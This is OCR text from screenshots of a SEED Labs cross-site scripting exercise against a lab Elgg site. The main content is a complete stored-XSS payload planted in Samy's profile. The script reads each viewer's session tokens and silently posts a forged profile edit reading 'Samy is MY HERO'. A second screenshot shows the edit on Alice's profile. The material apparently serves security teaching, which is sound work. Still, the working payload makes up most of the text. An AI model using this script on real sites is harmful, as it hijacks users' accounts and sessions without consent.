 gibs_vm1.3 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Edit profile : XSS Lab Site - Mozilla Firefox En 5:03 PM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit 67%
Most Visited SEED Labs Sites for Labs
Edit profile
Search
Display name
Samy
About me
Visual e
Samy
<p><script type="text/javascript">
window.onload = function () {
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=Samy+is+MY+HERO"+"&accesslevel%5Bdescription%5D=2";
var name="&name="+userName;
var sendurl= "http://www.xsslabelgg.com/action/profile/edit";
var content= token+ts+name+desc+guid;
var samyGuid= 47;
if(elgg.session.user.guid!=samyGuid)
{
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Tyype","application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script></p>
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Public
Brief description
gibs_vm1.3 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Alice : XSS Lab Site - Mozilla Firefox En 8:32 PM
File Edit View History Bookmarks Tools Help
Alice : XSS Lab Site
www.xsslabelgg.com/profile/alice
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Add widgets
Alice
About me
Samy is MY HERO
Edit profile